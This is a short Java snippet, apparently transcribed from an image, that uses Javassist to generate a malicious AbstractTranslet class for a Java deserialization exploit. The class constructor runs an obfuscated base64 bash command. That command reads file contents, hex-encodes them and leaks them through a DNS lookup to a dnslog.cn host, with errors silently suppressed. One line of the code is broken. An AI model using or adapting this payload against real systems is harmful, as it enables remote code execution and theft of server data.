 String s = "public A(){          try {\n" +
        "            Runtime.getRuntime().exec(\"bash -c {echo,cGluZyAiJChjYXQgLyogMj4vZGV2L251bGwgfGN1dCAtYyAyMS01MCB8IHh4ZCAtcCkubXkzODZuLmRuc2xvZy5jbiIK}|{base64,-d}
        "        } catch (Exception e) {\n" +
        "            \n" +
        "        }             " +
"}";
ClassPool classPool = ClassPool.getDefault();
classPool.importPackage(Scanner.class.getName());
CtClass ctClass = classPool.get(AbstractTranslet.class.getName());
CtClass calc = classPool.makeClass( classname: "A");
calc.setSuperclass(ctClass);
CtConstructor ctConstructor = CtNewConstructor.make(s, calc);
calc.addConstructor(ctConstructor);
return calc.toBytecode();